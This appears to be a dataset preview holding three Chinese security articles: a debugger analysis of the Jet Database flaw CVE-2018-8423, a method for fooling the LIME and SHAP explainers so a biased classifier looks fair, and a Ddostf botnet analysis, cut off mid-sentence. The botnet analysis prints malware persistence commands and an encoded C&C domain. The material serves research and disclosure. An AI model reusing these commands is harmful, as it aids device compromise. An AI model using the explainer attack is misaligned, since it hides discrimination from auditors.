text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

2018年9月,Zero Day Initiative发布了微软Jet Database

Engine漏洞CVE-2018-8423的PoC,并于2018年10月发布了补丁。研究人员在分析该漏洞和补丁时发现该漏洞的补丁会引发另一个漏洞CVE-2019-0576。

该漏洞利用了许多微软应用中都使用的Jet Database

Engine的漏洞,其中就包括Access。攻击者利用该漏洞可以执行代码来进行权限提升或下载恶意软件。无从得知该漏洞是否已经被用于攻击活动中,但是PoC代码是随处可见的。

# 概览

为了利用该漏洞,攻击者需要利用社工技术使受害者打开一个JS文件,该JS文件使用`ADODB

connection`对象来访问恶意Jet数据库文件。一旦访问恶意Jet数据库文件,就会调用`msrd3x40.dll`中有漏洞的函数,最终导致该漏洞被成功利用。

虽然PoC是导致`wscript.exe`奔溃,但实际上所有使用该DLL的应用都可能会受到该攻击的影响。

下面的错误信息表明该漏洞会被成功触发:

该消息表明在有漏洞的DLL中引发了访问违反。该漏洞是一个越界写漏洞,可以通过OLE

DB触发,该API是许多微软应用中用来访问数据。该类漏洞表明数据可以在目标缓冲区外写数据导致奔溃。奔溃的原因是由于恶意伪造的JET数据库文件。利用Jet数据库文件格式的`index`域的文件有一个非常大的数,会导致越界写,最终引发前面提到的奔溃。

下图介绍了该漏洞利用的过程:

# 漏洞利用

PoC代码中含有一个JS文件(`poc.js`),会调用第二个文件(`group

1`)。这是一个Jet数据库文件。通过`wscript.exe`运行`poc.js`就会触发该奔溃。

从图中可以看出,引发该函数奔溃的是`msrd3x40!TblPage::CreateIndexes`。还可以确定该程序在尝试写数据,但是失败了。该程序用`esi`寄存器来在位置`[edx+ecx*4+574h]`处写,但该位置是无法访问的。

Debug信息表明寄存器`ecx`中含有值`0x00002300`。`Edx`是一个指向内存的指针。最后,将这些和`offset

0x574`添加到一起来引用内存位置。根据这些信息可以猜测这里保存的数据类型。应该是一个数组,每个变量是4字节长,从位置`edx+574h`处开始。在追踪给程序时,研究人员确定了值`0x00002300`是来自于poc文件`group

1`。

从上面我们了解到该程序会尝试越界写,并且确定了越界写发生的位置。下面分析为什么程序会尝试在该位置写。再此之前,需要了解Jet数据库,并根据用户提供的`0x00002300`处的数据来进行分析。

# 分析Jet数据库文件

许多研究人员都分析过Jet数据库文件结构。其中包括:

* Jabakobob.net <http://jabakobob.net/mdb/>

* Brian B GitHub <https://github.com/brianb/mdbtools/blob/master/HACKING>

总结一下就是,Jet数据库文件是以页的形式组织,如下所示:

header page含有与文件相关的不同信息:

Header之后是含有`key

0x6b39dac7`的RC4加密的126字节,其中key对每个JetDB文件都是一样的。与PoC文件key值对比,可以发现g`roup 1`是Jet

Version 3文件。

更多页pages定义参见<http://jabakobob.net/mdb/table-page.html。>

Table的定义数据有不同的域,其中包括`Index Count`和`Real Index Count`。

可以确定PoC文件中的这些值。检查`group 1`文件研究人员发现:

在`Index Count`中一共有2个`index`。分析这个index研究人员值是很熟悉的`0x00002300`:

`0x00230000`是table中`index2`的`index`值。Index看似非常大,而且与crash有关。

为什么会使程序奔溃呢?通过分析文件,研究人员发现了两个index的名:

# Debug

通过debugger,研究人员发现第一个程序调用了函数`msrd3x40!operator new`。这会为在`eax`中存储内存指针地址来分配内存:

内存分配后,程序会创建一个新的index:

该index值用于后面的执行过程。函数`msrd3x40!Index::Restore`会复制该index数到`index地址+24h`。这一过程会在所对所有index循环。首先调用分配内存的`new`,然后在该地址上创建一个`index`,并将index数一道`index的基地址+24h`。可以从下面的代码中看到移动的操作,表明恶意index值被复制到新创建的index中:

成功移动后,函数`msrd3x40!NamedObject::Rename`会被调用并复制index name值到`index地址+40h`:

查看`esi`寄存器可以看到它指向`index`的地址。`Ecx`寄存器的值为`[esi+24h]`,这也就是index数:

在一些指令操作后,可以看到引发奔溃的指令。`Edx`指向内存地址,`ecx`中含有来自文件`group

1`的非常大的数。该程序尝试访问`[edx+ecx*4+574h]`处的内存,这会引发越界写和程序奔溃:

程序要写的数据会引发什么呢?通过分析指令,可以看出程序尝试将`esi`中的值写入`[edx+ecx*4+574]`,打印`esi`或前面的值,可以看到其中含有`group

1`中出现过的`index name ParentIdName`:

最后,程序在尝试用很大的index数处理`ParentIDName`时就会奔溃。逻辑是:

* 分配内存并获取内存开始位置的指针。

* 从`内存位置+674h`开始,程序会用文件中提到的index数乘4来保存指向index name的指针。

如果index数很大,又没有有效性验证,程序就会尝试越界写,并奔溃。

# 结论

这是一个逻辑错误,而此类错误一般很难发现。许多开发者都会采取额外的预防措施来避免代码中出现类似bug。如果出现了类似的问题,研究人员建议尽快应用厂商提供的补丁。

微软提供的补丁参见:

CVE-2018-8423

<https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2018-8423>

CVE-2019-0576

<https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0576>

参考:

• <https://github.com/brianb/mdbtools/blob/master/HACKING>

• <http://jabakobob.net/mdb/table-page.html>

* * *

本文翻译自:<https://securingtomorrow.mcafee.com/other-blogs/mcafee-labs/jet-database-engine-flaw-may-lead-to-exploitation-analyzing-cve-2018-8423/> | 社区文章 |

# 攻击可解释性技术

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## AI中的攻防

方院士曾经提到,对于安全领域而言,当一项新技术出现的时候,会面临两种情况,一种情况是用其赋能安全,在这方面可以赋能攻击,也可以赋能防御,比如生成对抗网络(GAN),可以用GAN识别恶意软件,也可以用GAN生成可以绕过杀软的恶意软件;另一种情况是其本身存在安全问题,对抗样本、数据投毒均属于这一种情况。

我们来简单整理一下发展脉络,出现了AI技术,人们想着用它来辅助安全,比如基于AI的杀毒引擎,但是攻击者开始研究AI本身的缺陷,发现了对抗样本的存在,其根本原因学术界尚有争议,但是它是深度学习模型的本质缺陷,只要是深度学习模型都会存在对抗样本的问题,所以攻击者可以构造能够规避基于AI的杀毒引擎检测的对抗样本(adversarial

attack在其出现之前,还有个名称,就叫做evasion

attack)。既然对抗样本无法规避,那么是否可以用一些可解释性技术,来解释模型做出决策的依据呢,如果可以做到这一点,我们知道是样本的哪一特征或者一些特征的组合让模型将其分类为正常软件或者恶意软件,那也是可以的。简单地说,我们用AI作为引擎辅助防御,但是攻击者能够AI本身,为了提高其决策可靠性,人们又引入了可解释技术,那么,攻击者是否可以进一步去攻击攻击、欺骗可解释性技术呢?

答案是可以的,这也是文本的重点,将会介绍如何攻击两种流行的可解释技术:LIME和SHAP.

## 可解释技术

在深度神经网络(Deep Neural

Networks,DNN)的推动下,深度学习在许多领域取得了重大突破。深度神经网络成功的一个关键因素是它的网络足够深,大量非线性网络层的复杂组合能对原始数据在各种抽象层面上提取特

征。然而,由于大多数深度学习模型复杂度高、参数多、透明性低,如黑盒一般,人们无法理解这种“端到端”模型做出决策的机理,无法判断决策是否可靠。

深度学习模型在实际应用中产生了各种问题,可解释性的缺失使这些问题难以解决。例如在医疗领域,看似非常精确的用于肺炎患者预后的系统,非常依赖数据集中的虚假相关性。该系统预测有哮喘病史的病人死于肺炎的风险较低,但这是因为哮喘病人得到了更快、

更好的关注,才导致他们的死亡率更低。实际上,这类病人死于肺炎的风险会更高。在司法领域,借助 COMPAS

软件对罪犯再犯风险的评估,法官能更合理地对保释金额、判刑等做出决策。但由于训练和测试模型时所用数据库的代表样本不足或是无关统计相关等原因,模型存在潜在的人种偏见、性别歧视,或是其他各种主观偏见。在图像处理领域,高度精确的神经网络面对对抗攻击却很脆弱。只需对图像的像素进行不可察觉的改变,图像处理神经网络就可以将其任何预测改变为任何其他可能的预测。

对于安全性要求苛刻的应用,例如健康诊断、信用

额度、刑事审判,人们依旧选择线性回归、决策树等不那么精确,但人类可理解的模型。深度学习模型可解释性的缺失,严重阻碍了其在医学诊断、金融、自动驾驶、军事等高风险决策领域的应用。因此研究可解释性就显得格外重要,可解释性有利于系统的使用者更

好地理解系统的强项和不足,并明确系统的知识边界,了解系统在何种情况下有效,从而恰当地信任和使用系统来进行预测。对系统的设计者而言,可解释性有利于优化和改进系统,避免模型中的歧视和偏见,并加强对系统的管理和监控。

可解释性技术的关键在于将模型决策结果以可理解的方式向人类呈现,它有助于人们理解复杂模型的内部工作机制以及模型如何做出特定决策等重要问题。从模型自身的性质来看,线性模型、决策树天生带有可解释性,而深度学习天生是不具有可解释性的,为了提升可解释性,可解释性技术可以分为两类:全局可解释性和局部可解释性。全局可解释性从整体上理解模型如何进行预测,而局部可解释性为模型的单个预测提供局部解释,后者的代表就是LIME和SHAP。

### LIME&SHAP

LIME、SHAP这类方法的本质是构建更简单的可解释模型,用这些模型作为复杂模型的近似,可以解释任何给定的黑盒分类器,它们通过通过学习每个预测的局部可解释模型(如线性模型),以一种可解释、可靠的方式解释任何分类器的单个预测,它们估计实例上的特征属性,确定每个特征对模型预测的贡献。

设f为需要解释的分类器,g是选中的用于学习并解释f的可解释模型,G是g的集合

另设g的复杂度为Ω( _g_ ),对于线性模型而言,其可由非零权重的数量来衡量;并用πx来衡量x和x’的相近程度

LIME,SHAP的目标就是在生成一种解释,同时满足:1.在x附近逼近黑盒行为;2.复杂度尽可能低,故目标函数如下所示

上式中的损失函数定义为

其中X’是在x附近的x’的集合

而LIME和SHAP的主要区别在于如何选择Ω(*g)和πx

在LIME中,这些函数的定义是启发式的,Ω( _g_ )是线性模型中的非零权重,πx是使用余弦或者 _l_

2距离定义的。而在SHAP中,SHAP将这些函数的定义定义在博弈论原则的基础上,以保证解释满足某些期望的性质。

### 应用

我们来看看LIME,SHAP在解释模型时会有什么结果,这两种方法非常流行,已经有成熟的库可以用了,我们直接导入即可

我们针对前面提到过的COMPAS应用可解释性技术进行分析

先来看看LIME的解释

输出的结果中,上面的是LIME对原始模型的决策结果做出的解释,这里打印出了模型决策时最重要的前三个特征。可以看到,LIME认为模型在分类时将种族因素作为最重要的特征,也就是说原始模型是存在偏见的,此时,用户发现该偏见后就可以采取一些措施进行纠正,但是对于攻击者而言,它的目的就是为了欺骗可解释模型,从而让用户无法发现模型存在偏见,最终造成危害。

再来看看SHAP方法。

从输出结果可以看到,SHAP认为模型在做出决策时认为种族是最重要的因素,也就是说,这个模型存在种族歧视。如果熟悉COMPAS背景的人应该知道,它是用于评估犯人从监狱释放后,在两年内再次犯罪的可能性,早已有新闻表明该系统确实存在种族歧视,也就说到目前为止,SHAP,LIME等方案给出的结果是可信的。而用户发现模型存在偏见、歧视之后就可以想办法进行改进。但是如果攻击者欺骗了SHAP,LIME呢?如果SHAP,LIME不认为模型存在歧视,但是其确实存在歧视,一旦将其应用于现实生活中,后果不堪设想,尤其当模型歧视的因素是比较敏感的话题的时候,比如人种、性别差异等。

## 攻击LIME&SHAP

### 原理

LIME等技术通过构建局部可解释近似模型来解释给定黑盒模型的单个预测,每一个样本的局部近似都被设计用来捕获给定数据点附近的黑盒行为,这些邻域构成了由输入数据中单个实例的扰动特征生成的合成数据点。然而,使用这些扰动生成的实例可能是off-manifola或者out-of-distribution(OOD)的

为了更好地理解由扰动生成的合成数据点的性质,研究人员进行了实验。他们使用LIME方法对输入实例进行扰动,然后对包含原始实例和扰动实例的组合数据集进行主成分分析PCA,将其降到2维

结果如下

从图中可以看到,合成的数据的分布与原始的实例的分布有很大的不同,这种现象是研究人员欺骗LIME,SHAP的基础。攻击者可以在输入数据点上创建一个类似于原始分类器(可能具有很大的歧视性)的对抗性分类器,但是在扰动数据上的表现却与原始分类器不同,对抗性分类器表现地没有偏见并且是公平的,从而有效地欺骗LIME、SHAP。

设 _f_

是前面提到的有偏见的分类器,对手希望设计一个对抗性分类器,在用户生成这个黑盒的解释时,解释技术会被欺骗,认为这个模型是无害的。这个分类器接收的N个数据点组成的数据集

_X_ 来自于真实世界的分布 _X **d** i **s** t_。为了欺骗解释性技术,攻击者设计的对抗分类器,在从 _X **d** i **s**

t_采样的数据点上显示有偏见的行为,而在不是来自 _X **d** i **s** t_

的数据点上保持没有偏见,由于LIME,SHAP输出的特征重要度严重依赖于扰动实例(通常是OOD样本),因此得到的解释将使对抗分类器看起来无害。

设Ψ是一个没有偏见的分类器(基于与敏感特征不相干的无害特征进行预测),则对抗分类器 _e_ 的形式如下

创建这种分类器的难点就是我们需要判断给定的数据点是否来自Xdist,或者说是否是OOD的,为此需要创建一个分类器is_OOD

为了创建分类器is_OOD,需要构造新的数据集,扰动每个实例 _x_ 生成新的实例xp,设所有通过扰动得到的实例的集合为Xp,然后将 _X_

中所有实例的标签设置False,将Xp中所有实例的标签设为True(在 _X_ 中的实例除外),然后我们在联合数据集Xp⋃X以及对应的标签上训练分类器即可。

### 实现

**欺骗LIME**

**欺骗SHAP**

### COMPAS测试

COMPAS数据集如下

从结果可以看到,不论是LIME还是SHAP此时在解释对抗模型的决策时,都认为其不再以种族作为最关键的决策因素,即不再认为该模型是存在种族歧视的,而实际上,通过我们的分析,我们知道该模型事实上是存在种族歧视的,由此我们就实现了对LIME,SHAP方案的欺骗。

### 其他数据集

COMPAS数据中的特征包括犯罪史、人口特征、COMPAS风险评分、入狱和服刑时间,其输出为风险率,涉及到种族歧视的问题。Communities &

Crime数据中的特征包括种族,年龄,教育程度,警察统计数据,婚姻状况,公民身份等,其输出为犯罪率,涉及到种族歧视问题。German

Credit数据中的特征包括账户信息,信用记录,贷款目的,就业情况,人口统计资料等,是输出判断客户是否为优质客户,其存在性别歧视。我们可以用同样的方法进行攻击,攻击结果如下

**Communities& Crime**

数据集如下

**lime**

**shap**

从结果可以看出,两种可解释性方法都认为除人种外的其他因素在模型决策时更加重要,而模型认为重要的因素,比如母语是否为英语、孩子数量等在我们人类看来往往并不要紧。

**German Credit**

数据集如下

**lime**

**shap**

从结果可以看出,两种可解释性方法都认为除性别外的其他因素在模型决策时更加重要,而模型认为重要的因素,比如存款余额、是否为外国工作人员等在我们人类看来往往并不要紧。

## 参考

1.<https://www.jiqizhixin.com/graph/technologies/60c538c0-32a9-4415-abab-6e1c0fba4cb3>

2.深度学习模型可解释性研究综述

3.Fooling LIME and SHAP: Adversarial Attacks on Post hoc Explanation Methods | 社区文章 |

作者:[启明星辰ADLab](https://mp.weixin.qq.com/s/sHfXUj4I0xJqnfJVkjPHOA "启明星辰ADLab")



“螳螂捕蝉黄雀在后,不知树下之弹弓也”。启明星辰ADLab于2017年首先提出一种高效的黑客攻击手段---黑雀攻击,并阐述了黑客生态中的黑雀攻击现象及黑雀分析方法,开创了黑雀生态的研究与分析。我们以现实中存在的一款僵尸网络为例,论述了在黑客生态圈中所存在的三级黑客架构的黑雀攻击现象(大黑雀、黑雀、螳螂),并且发布了长篇深度分析报告《黑雀攻击-揭秘Death僵尸网络背后的终极控制者》;随后我们披露了”比尔盖茨僵尸”黑客生态圈中的黑雀现象,发布了《揭秘Billgates僵尸网络中的黑雀现象》。而随着物联网这块肥肉被黑客盯上后,黑雀也同样盯上了物联网黑客,本文我们将揭露支持物联网攻击与感染的Ddostf僵尸中所存在的“黑雀现象”。

### 一、僵尸物联网黑雀分析简述

启明星辰ADLab在长期的僵尸生态研究分析中发现了一款物联网僵尸被广泛的植入了黑雀。通过对其进行溯源分析确认其是一种支持多CPU平台的Ddostf僵尸网络家族变种。自2016年10月Mirai肆虐美国互联网开始,各路物联网病毒如雨后春笋般层出不穷,Ddostf僵尸也不甘落后,于2017年4月增加了植入黑雀的物联网僵尸,能够感染Arm、Mips、X86架构的物联网设备,传播广泛,危害极大。

该僵尸网络中多个螳螂黑客控制的僵尸网络异常活跃,同时我们监测到隐藏在该僵尸网络的幕后黑雀也在近期现身,分别于2018年9月20日16时59分和9月6日21时23分开始,数次通过UDP

FLOOD和TCP FLOOD向高防服务器 (218. 90. XX.XX、118. 184. XX.XX)发起攻击,导致服务器业务长时间中断。

在分析过程中我们还会分析一些有趣的现象:“毒上加毒”,部分野生黑雀通过技术手段像寄生兽一样感染并附着在僵尸程序上,黑客在发展自身资源的同时,也在无形中帮助野生黑雀进行僵尸网络的扩张。这也使得原本的两级黑客模式演变成了更为复杂的三级黑客模式。文中我们将介绍其黑雀攻击的原理以及这种“毒上加毒”的现象。



通过对Ddostf僵尸网络幕后黑雀的追踪分析和样本抽测,我们共收集到约500个关联样本,其中Arm和Mips架构共262个,物联网僵尸占比超过总样本量的一半。分析显示该黑雀至少控制着184个螳螂僵尸网络,其中大部分螳螂C&C位于中国,但随着国内打击DDoS力度越来越大,许多黑客开始将服务器外迁到网络管控宽松的国家和地区来躲避监查,以下是根据抽样数据绘制的黑雀控制下的螳螂C&C分布地区统计图:

同时,我们也对该黑雀控制的我国境内Ddostf僵尸网络螳螂C&C进行了细分,数据显示螳螂C&C分布最多的几个省份和地区依次为香港、北京、江苏、广东、辽宁和贵州等,相关分布图如下所示:



### 二、Ddostf bot 简介

Ddostf



bot是当前中国区非常活跃的多硬件平台僵尸网络之一,由国内黑客组织编写,因僵尸程序代码包含“ddostf”而得名,自2015年起大量在黑产社群及论坛发布和售卖。其版本更迭迅速,至2017年4月共进行了8轮更迭。其中最近发布的版本为天罚压力测试系统V8.1,目前该黑客组织关闭了对外接口并停止了程序更新。

Ddostf bot

程序使用C语言编写,最新版本可入侵Windows平台和Linux平台下的Arm、Mips、X86等多种硬件平台架构的设备,相较于传统僵尸病毒,Ddostf对多平台的支持尤其是针对智能设备的攻击使其可以掌握大量的网络资源,无疑会造成更强的破坏力。Ddostf

bot 可针对目标进行12种攻击,包括TCP flood、ICMP flood、UDP flood、SYN flood、HTTP flood、CC

flood等攻击手段。

Ddostf bot在最初的编译文件中预留了黑雀攻击接口,尽管部分下游螳螂黑客发现并去除了该接口,但仍有大量的螳螂中招,成为黑雀扩展资源的免费劳动力。

### 三、黑雀发现



在对黑产僵尸网络的分析过程中,我们发现一款新型的物联网僵尸在物联网设备中快速扩散,随后我们迅速地获取到了该物联网僵尸的样本。通过样本相似度比对发现该样本为Ddostf僵尸的变种(Ddostf僵尸在以往的众多版本中并不支持物联网设备的感染),并且在我们对大量关联样本的批量分析过程中发现,该家族的大部分攻击代码都会连接两个以上C&C控制端,并且其中一个C&C控制端的连接行为异常,如大量样本均会尝试对其进行连接并且做了延迟上线。因此,我们对这些样本进行了进一步分析并最终确认该僵尸生态中被植入黑雀。



针对我们收集到的约500个僵尸样本,绘制样本上线频度占比图如下:



从图中可以看出C&C(v8.ter.tf)上线的频度远高于其他C&C,

根据黑雀可对下游螳螂黑客的攻击样本进行感染的特性,可以判定该僵尸生态中的黑雀即是控制C&C为v8.ter.tf的黑客。

### 四、黑雀样本分析





由于Ddostf僵尸支持多架构平台,我们在分别对Windows和Linux平台的样本进行分析后发现,两类平台均存在黑雀攻击的现象,但作者对黑雀C&C的加密处理有所不同。其中Windows端采用了较为复杂的自定义加密算法,Linux端则采用了Base64的方式进行编码,两种不同难度的加密隐藏方式也造成黑客在去除黑雀后门时的难度有所不同。我们分别统计了两个平台受到黑雀攻击(带有后门)的样本占该平台总样本的比例。

可以看到受攻击的Windows平台的样本占比明显高于Linux平台,也即Windows端肉鸡受黑雀控制比例更高。

通过对该黑雀的信息追踪,我们发现了该黑雀最近发布的v8.1版本控制端和配置小马,并以此为例对其Linux和Windows两类平台的样本进行简要分析。



#### 4.1 Linux平台样本

Linux端样本包含X86、ARM和MIPS三种硬件平台,但其主要逻辑的实现并无太大差别。黑雀在程序中均使用硬编码的方式存储字符串"djgudGVyLnRm",通过Base64解码后可得到域名“v8.ter.tf”。僵尸程序在开始阶段会校验字符串"djgudGVyLnRm"是否匹配,若不匹配则打印“不要试图破坏程序!”并重启系统。我们在《启明星辰ADLab联合电信云堤揭秘Billgates僵尸网络中的黑雀现象》一文中提出过“偷梁换柱”的攻击现象,即其它黑雀通过攻击黑雀接口来实现C&C的替换。依此我们从僵尸程序校验黑雀C&C字符串这一模块可以看出,程序作者也意识到了这一问题,并希望尽可能避免黑雀接口遭到破坏。只是其手段并不高明,许多螳螂黑客通过反编译找到黑雀加密域名和验证字符串,同时更改或采用Patch的方式依然能够破坏接口,实现黑雀攻击。

验证成功后僵尸程序会进行如下操作:

1.权限判定

通过JudgeIfRoot函数依据文件/proc/cpuinfo可读性判定进程是否ROOT。

2.进程互斥

若进程权限为ROOT且启动时有参数传递,则通过readlink函数获取自身绝对路径,执行"ps -e"查看进程是否已运行,否则退出。

3.开机自启动

程序在Mvfile函数中会调用system函数执行命令设置开机自启动:

chmod +x /etc/rc.local

mv $(pwd)/c1 /etc/c1

cd /etc;chmod 777 c1

sed -i -e '/exit/d' /etc/rc.local

sed -i -e '/^\r\n|\r|\n$/d' /etc/rc.local

sed -i -e '/c1/d' /etc/rc.local

sed -i -e '2 i/etc/c1 reboot' /etc/rc.local

sed -i -e '2 i/etc/c1 start' /etc/rc.d/rc.local

sed -i -e '2 i/etc/c1 start' /etc/init.d/boot.local

4.守护进程

通过fork创建双进程守护,并且会切换至/tmp目录。

在此之后程序会开启两个线程,其中黑雀线程的主体功能与螳螂线程相似度很高,但控制指令功能类型少于螳螂线程。值得注意的是黑雀线程会延迟60s后上线,往往可以迷惑分析人员,使黑雀C&C隐藏在大量的C&C处理中,减少被分析发现的可能。

#### 4.2 Windows平台样本

Windows端样本首先会在磁盘根目录windows文件夹下释放子体并自我删除,之后通过服务的方式启动子体进程。相较于Linux平台针对域名的简单Base64编码“加密”,程序作者在windows端采用了自定义的加密算法,以防止被轻易发现和篡改。需解密的黑雀C&C和黑客C&C如下所示:

解密函数首先会初始化密钥Table,之后通过包括按位异或、行位移等多种方式进行10轮解密操作,由于解密流程较为复杂,在批量解密域名的过程中我们采用了动态脚本解密的方式进行提取,最终会得到解密后的螳螂C&C和黑雀域名。

Windows平台样本的主要逻辑同Linux平台相似,首先会进行黑雀域名的验证,验证成功后开启黑雀线程,但并未做延迟上线处理。

我们通过对黑雀域名v8.ter.tf所涉及的windows端样本的编译时间进行抽样分析,绘制如下样本编译时间轴。

依图所示,抽样样本大部分编译时间集中在2017年4月18日,尽管许多样本被产业链下游黑客进行过各种包装处理,如加强壳、插入Loader加载自定义代码等,但核心僵尸模板都是源于僵尸编写者在编译时生成的。所以我们推测僵尸制造者是在2017年4月18日17点10分22秒生产了被大量使用的v8.1版本的僵尸模板程序,而其它时间生产的僵尸模板程序并没有得到大规模传播。

#### 4.3 上线数据分析







以V8.1版本Linux

